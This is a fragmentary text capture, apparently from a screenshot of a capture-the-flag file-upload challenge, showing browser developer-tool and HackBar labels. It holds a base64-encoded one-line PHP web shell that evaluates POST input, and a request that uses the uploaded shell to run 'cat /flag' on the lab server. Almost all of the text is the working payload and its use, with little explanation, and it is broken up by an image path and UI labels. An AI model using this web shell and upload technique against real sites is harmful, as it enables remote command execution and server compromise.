 PD89ZXZhbCgkX1BPU1RbMV0pOz8+ flag{UplOaD_woRLD_[TEAM_HASH]}
元素 控制台 源代码/来源 网络 性能 内存 应用 HackBar Lighthouse Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://docker.nh0pe.top:33597/upload/2.bcc
Use POST method
enctype
application/x-www-form-urlencoded
Body
1=system('cat /flag');